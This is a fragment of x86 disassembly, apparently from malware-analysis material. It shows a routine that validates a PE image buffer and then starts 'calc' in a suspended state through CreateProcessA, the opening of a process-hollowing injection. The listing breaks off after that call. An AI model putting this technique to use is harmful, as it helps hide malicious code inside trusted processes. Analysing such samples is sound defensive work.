 sub_4011D0 proc near
var_60= dword ptr -60h
lpContext= dword ptr -5Ch
Buffer= byte ptr -58h
ProcessInformation= _PROCESS_INFORMATION ptr -54h
Dst= dword ptr -44h
sub esp, 60h
push ebx
push esi
push edi
push 44h ; Size
mov edi, eax
lea eax, [esp+70h+Dst]
push 0 ; Val
push eax ; Dst
call memset
mov esi, [edi+3Ch]
xor eax, eax
add esi, edi
add esp, 0Ch
mov [esp+6Ch+Dst], 44h
mov [esp+6Ch+ProcessInformation.hProcess], eax
mov [esp+6Ch+ProcessInformation.hThread], eax
mov [esp+6Ch+ProcessInformation.dwProcessId], eax
mov [esp+6Ch+ProcessInformation.dwThreadId], eax
cmp dword ptr [esi], 4550h
jnz loc_401393
lea ecx, [esp+6Ch+ProcessInformation]
push ecx ; lpProcessInformation
lea edx, [esp+70h+Dst]
push edx ; lpStartupInfo
push eax ; lpCurrentDirectory
push eax ; lpEnvironment
push 4 ; dwCreationFlags
push eax ; bInheritHandles
push eax ; lpThreadAttributes
push eax ; lpProcessAttributes
push offset CommandLine ; "calc"
push eax ; lpApplicationName
call ds:CreateProcessA
test eax, eax
jz loc_401393